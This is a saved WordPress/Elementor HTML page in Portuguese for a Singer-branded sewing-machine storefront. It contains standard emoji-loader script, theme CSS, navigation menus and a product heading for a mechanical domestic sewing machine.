





==== singer1/index.html @ 21e75fb8 "Update index.html" ====
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>Singer1</title>
<meta name="robots" content="noindex, nofollow">
<link rel="alternate" type="application/rss+xml" title="Feed para Singer1 »" href="https://singerbrasil.site/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Singer1 »" href="https://singerbrasil.site/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/singerbrasil.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="cute-alert-css" href="css/style_1.css" media="all">
<link rel="stylesheet" id="text-editor-style-css" href="css/text-editor.css" media="all">
<link rel="stylesheet" id="metform-pro-style-css" href="css/style.min_1.css" media="all">
<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend-lite.min_1.css" media="all">
<link rel="stylesheet" id="elementor-post-6-css" href="css/post-6.css" media="all">
<link rel="stylesheet" id="elementor-icons-ekiticons-css" href="css/ekiticons.css" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="css/elementor-icons.min.css" media="all">
<link rel="stylesheet" id="swiper-css" href="css/swiper.min.css" media="all">
<link rel="stylesheet" id="elementor-pro-css" href="css/frontend-lite.min.css" media="all">
<link rel="stylesheet" id="elementor-global-css" href="css/global.css" media="all">
<link rel="stylesheet" id="elementor-post-11-css" href="css/post-11.css" media="all">
<link rel="stylesheet" id="ekit-widget-styles-css" href="css/widget-styles.css" media="all">
<link rel="stylesheet" id="ekit-responsive-css" href="css/responsive.css" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.5.3" media="all">
<link rel="stylesheet" id="elementor-icons-shared-0-css" href="css/fontawesome.min.css" media="all">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="css/solid.min.css" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://singerbrasil.site/wp-json/"><link rel="alternate" type="application/json" href="https://singerbrasil.site/wp-json/wp/v2/pages/11"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://singerbrasil.site/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.5.3">
<link rel="canonical" href="https://singerbrasil.site/">
<link rel="shortlink" href="https://singerbrasil.site/">
<link rel="alternate" type="application/json+oembed" href="https://singerbrasil.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsingerbrasil.site%2F">
<link rel="alternate" type="text/xml+oembed" href="https://singerbrasil.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsingerbrasil.site%2F&amp;format=xml">
<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"><script src="js/wp-emoji-release.min.js" defer=""></script></head>
<body class="home page-template page-template-elementor_canvas page page-id-11 elementor-default elementor-template-canvas elementor-kit-6 elementor-page elementor-page-11">
			<div data-elementor-type="wp-page" data-elementor-id="11" class="elementor elementor-11" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-81c3ecc elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="81c3ecc" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e4a549d e-con-full e-flex e-con e-child" data-id="e4a549d" data-element_type="container">
				<div class="elementor-element elementor-element-9903c87 elementor-widget elementor-widget-image" data-id="9903c87" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="800" height="218" src="images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png" class="attachment-large size-large wp-image-34" alt="" srcset="images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png 1024w, images/6011cdd62a08e9000490ab8a-e1715310589897-300x82.png 300w, images/6011cdd62a08e9000490ab8a-e1715310589897-768x209.png 768w, images/6011cdd62a08e9000490ab8a-e1715310589897.png 1280w" sizes="(max-width: 800px) 100vw, 800px">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6ad2461 e-con-full e-flex e-con e-child" data-id="6ad2461" data-element_type="container">
		<div class="elementor-element elementor-element-2cb4d94 e-flex e-con-boxed e-con e-child" data-id="2cb4d94" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0c0966c elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0c0966c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Digite Aqui</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-search11"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd9e0a6 e-con-full e-flex e-con e-child" data-id="bd9e0a6" data-element_type="container">
				<div class="elementor-element elementor-element-196dbf1 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="196dbf1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Fale conosco</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Minha conta</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-311f49c e-con-full e-flex e-con e-child" data-id="311f49c" data-element_type="container">
				<div class="elementor-element elementor-element-d4e286a elementor-view-default elementor-widget elementor-widget-icon" data-id="d4e286a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-cart2"></i>			</div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b4c381a e-con-full e-flex e-con e-parent e-lazyloaded" data-id="b4c381a" data-element_type="container">
				<div class="elementor-element elementor-element-5b719a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5b719a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2b4683f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="2b4683f" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9236f23 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9236f23" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Máquinas Domésticas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Máquinas Industriais</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Agulhas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Ferro de Passar Roupas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">acessórios</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Sobre nós</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Outlet</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-49ec3aa e-con-full e-flex e-con e-parent e-lazyloaded" data-id="49ec3aa" data-element_type="container">
				<div class="elementor-element elementor-element-8f7cafa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8f7cafa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cb14929 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="cb14929" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bb09f38 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb09f38" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Singer | Máquina Doméstica | Máquina de Costura Mecânica Doméstica</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f79a88d elementor-hidden-desktop e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="f79a88d" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-094091d e-con-full e-flex e-con e-child" data-id="094091d" data-element_type="container">
				<div class="elementor-element elementor-element-3f97e3f elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f97e3f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb13a82 e-con-full e-flex e-con e-child" data-id="eb13a82" data-element_type="container">
				<div class="elementor-element elementor-element-6a381a6 elementor-widget elementor-widget-image" data-id="6a381a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="800" height="218" src="images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png" class="attachment-large size-large wp-image-34" alt="" srcset="images/6011cdd62a08e9000490ab8a-e1715310589897-1024x279.png 1024w, images/6011cdd62a08e9000490ab8a-e1715310589897-300x82.png 300w, images/6011cdd62a08e9000490ab8a-e1715310589897-768x209.png 768w, images/6011cdd62a08e9000490ab8a-e1715310589897.png 1280w" sizes="(max-width: 800px) 100vw, 800px">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c645ac4 e-con-full e-flex e-con e-child" data-id="c645ac4" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-c0ae33d e-con-full e-flex e-con e-child" data-id="c0ae33d" data-element_type="container">
				</div>
					</div>
				</div>
